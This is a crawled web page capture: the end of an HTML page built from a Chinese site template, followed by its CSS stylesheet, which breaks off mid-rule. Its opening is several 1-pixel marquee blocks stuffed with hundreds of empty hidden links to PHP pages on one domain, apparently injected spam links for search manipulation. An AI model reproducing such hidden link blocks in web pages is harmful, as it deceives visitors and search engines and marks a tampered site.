href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee>
<div id="mask-hidden" class="mask-hidden transition"></div>
<script src="/skin/js/common.js"></script> 
<script src="/skin/js/headroom.min.js"></script> 
<script src="/skin/js/swiper.min.js"></script> 
<script type="text/javascript">
			$(document).ready(function(e) {
				$(".table_card .tab li").click(function() {
					$(".table_card .tab li").eq($(this).index()).addClass("active").siblings().removeClass("active");
					$(".table_card .tabCon ul").hide().eq($(this).index()).show();
				})
			});
		</script> 
<script>
			var swiper2 = new Swiper('.swiper-container', {
				pagination: '.swiper-pagination',
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				slidesPerView: 3,
				paginationClickable: true,
				spaceBetween: 20
			});
		</script> 
<script src="/skin/js/lightgallery.min.js"></script> 
<script src="/skin/js/lg-thumbnail.min.js"></script> 
<script src="/skin/js/lg-zoom.min.js"></script> 
<script>
			lightGallery(document.getElementById('lightgallery'));
		</script> 
<script>
			$("#wrong-btn").click(function() {
				$("html, body").animate({
					scrollTop: $($(this).attr("href")).offset().top - 20 + "px"
				}, 500);
				return false;
			});
		</script> 
<!--[if lt IE 9]><script src="/skin/js/html5shiv.min.js"></script><![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://metafifolio.com/skin/css/style.css
body_size: 14665
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */


html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-rendering: optimizelegibility
}

*,
:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hr,
html,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
	margin: 0;
	padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
	display: block
}

audio,
canvas,
video {
	display: inline-block
}

body,
button,
input,
select,
textarea {
	font: 400 14px/1.8 PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

fieldset,
img {
	border: 0
}

li,
ul {
	list-style: none
}

.art-content li,
.art-content ul {
	list-style: inherit
}

a {
	text-decoration: none
}

a:hover {
	text-decoration: none
}

small {
	font-size: .9em
}

input,
textarea,
button {
	outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: PingFang SC, Verdana, Helvetica Neue, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
	font-size: 100%;
	font-weight: 600;
	color: #000;
	line-height: 1.35
}

code,
pre,
pre tt {
	font-family: Courier, 'Courier New', monospace
}

pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	padding: 1em 1.5em;
	display: block;
	-webkit-overflow-scrolling: touch
}

hr {
	border: none;
	border-bottom: 1px solid #cfcfcf;
	margin-bottom: .8em;
	height: 10px
}

.textwrap,
.textwrap td,
.textwrap th {
	word-wrap: break-word;
	word-break: break-all
}

.textwrap-table {
	table-layout: fixed
}

.serif {
	font-family: Palatino, Optima, Georgia, serif
}

img {
	max-width: 100%
}

/*移除ios默认样式*/
input,
textarea,
button {
	outline-style: none;
	-webkit-appearance: none;
}

/*==========global color=========*/
html {
	color: #333;
	background: #f2f5f9
}

a {
	color: #333
}

a:hover {
	color: #21b47c
}

::selection {
	background: #21b47c;
	color: #fff
}

::-moz-selection {
	background: #21b47c;
	color: #fff
}

/*==========public class=========*/
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}

.clear {
	clear: both
}

.fl {
	float: left
}

.fr {
	float: right
}

.bn {
	border: none !important
}

.pd {
	padding: 1.5em
}

.mb {
	margin-bottom: 25px
}

.mb10 {
	margin-bottom: 10px
}

.mt {
	margin-top: 25px
}

.mr {
	margin-right: 25px
}

.br {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px
}

.sb {
	box-shadow: 1px 1px 1px #e6e6eb;
	border-bottom: 1px solid #eef1f5;
	background: #fff
}

.nav-sb {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
	background: #fff
}

.container {
	max-width: 1280px;
	margin: 0 auto
}

.transition {
	-webkit-transition: all ease .4s;
	-moz-transition: all ease .4s;
	-ms-transition: all ease .4s;
	-o-transition: all ease .4s;
	transition: all ease .4s
}

.img-cover {
	object-fit: cover
}

/*=====渐变扫光=====*/
.gradient {
	background-image: -webkit-linear-gradient(-30deg, #539FF1, #f00 30%, #002DBF 70%, #539FF1);
	-webkit-text-fill-color: transparent;
	-webkit-background-clip: text;
	-webkit-background-size: 200% 100%;
	-webkit-animation: text-background-animation 2s infinite linear;
}

@-webkit-keyframes text-background-animation {
	0% {
		background-position: 20% 0
	}

	100% {
		background-position: -120% 0
	}
}

@keyframes text-background-animation {
	0% {
		background-position: 20% 0
	}

	100% {
		background-position: -120% 0
	}
}

/*单行文本溢出省略*/
.ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

/*两行文本溢出省略*/
.multi-ellipsis {
	position: relative;
	line-height: 1.6em !important;
	height: 3.2em !important;
	overflow: hidden
}

.multi-ellipsis:after {
	content: "";
	font-weight: 700;
	position: absolute;
	bottom: 0;
	right: 0;
	padding-left: 20px;
	background: -webkit-linear-gradient(left, transparent, #fff 62%);
	background: -o-linear-gradient(right, transparent, #fff 62%);
	background: -moz-linear-gradient(right, transparent, #fff 62%);
	background: linear-gradient(to right, transparent, #fff 62%)
}

/*hover时提升按钮颜色明度*/
.brightness:hover {
	-webkit-filter: brightness(1.2);
	filter: brightness(1.2);
	-webkit-transition: all ease .4s;
	-moz-transition: all ease .4s;
	-ms-transition: all ease .4s;
	-o-transition: all ease .4s;
	transition: all ease .4s
}

/*修改不同视口下公共类属性的值*/
@media screen and (max-width:1200px) {
	.mb {
		margin-bottom: 10px
	}

	.m-multi-ellipsis {
		position: relative;
		line-height: 1.4em !important;
		height: 2.8em !important;
		overflow: hidden
	}

	.m-multi-ellipsis:after {
		content: "";
		font-weight: 700;
		position: absolute;
		bottom: 0;
		right: 0;
		padding-left: 20px;
		background: -webkit-linear-gradient(left, transparent, #fff 62%);
		background: -o-linear-gradient(right, transparent, #fff 62%);
		background: -moz-linear-gradient(right, transparent, #fff 62%);
		background: linear-gradient(to right, transparent, #fff 62%)
	}
}

/*不同视口下对html的显隐*/
.hidden {
	display: none
}

@media screen and (max-width:1200px) {
	.hidden-sm-md-lg {
		display: none !important
	}
}

@media screen and (max-width:768px) {
	.hidden-sm {
		display: none !important
	}
}

@media screen and (min-width:769px) and (max-width:992px) {
	.hidden-md {
		display: none !important
	}
}

@media screen and (min-width:993px) and (max-width:1200px) {
	.hidden-lg {
		display: none !important
	}
}

@media screen and (min-width:1201px) {
	.hidden-xl {
		display: none !important
	}
}

/*========标题栏组件样式========*/
.flink,
.full-post,
.related-art,
.widget,
#left_1,
#left_2,
#left_3,
#middle_1,
#middle_2,
#full-post,
.related-item,
.comment-list,
.comment-submit {
	padding: 1.5em
}

.c-title {
	font-size: 18px;
	padding-bottom: .5em;
	margin-top: -.5em;
	position: relative;
	padding-left: 16px;
}

.c-title:after {
	content: "#";
	color: #21b47c;
	opacity: .7;
	left: 0;
	width: 5px;
	height: 20px;
	top: 0;
	position: absolute;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
	transition: .5s
}

/*========图片缩放效果========*/
#left_2 .thumbnail img,
#aside_hot_comment .list img,
#full-post .thumbnail img,
.article-list img {
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

#left_2 .thumbnail:hover img,
#aside_hot_comment .list:hover img,
#full-post .thumbnail:hover img,
.article-list:hover img {
	-webkit-transform: rotate(3deg) scale(1.2);
	-moz-transform: rotate(3deg) scale(1.2);
	-ms-transform: rotate(3deg) scale(1.2);
	-o-transform: rotate(3deg) scale(1.2);
	transform: rotate(3deg) scale(1.2);
}

/*========animated========*/
.animated {
	-webkit-animation-duration: .5s;
	-moz-animation-duration: .5s;
	-o-animation-duration: .5s;
	animation-duration: .5s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both
}

@-webkit-keyframes slideDown {
	0% {
		-webkit-transform: translateY(-80px)
	}

	100% {
		-webkit-transform: translateY(0)
	}
}

@-moz-keyframes slideDown {
	0% {
		-moz-transform: translateY(-80px)
	}

	100% {
		-moz-transform: translateY(0)
	}
}

@-o-keyframes slideDown {
	0% {
		-o-transform: translateY(-80px)
	}

	100% {
		-o-transform: translateY(0)
	}
}

@keyframes slideDown {
	0% {
		transform: translateY(-80px)
	}

	100% {
		transform: translateY(0)
	}
}

.animated.slideDown {
	-webkit-animation-name: slideDown;
	-moz-animation-name: slideDown;
	-o-animation-name: slideDown;
	animation-name: slideDown
}

@-webkit-keyframes slideUp {
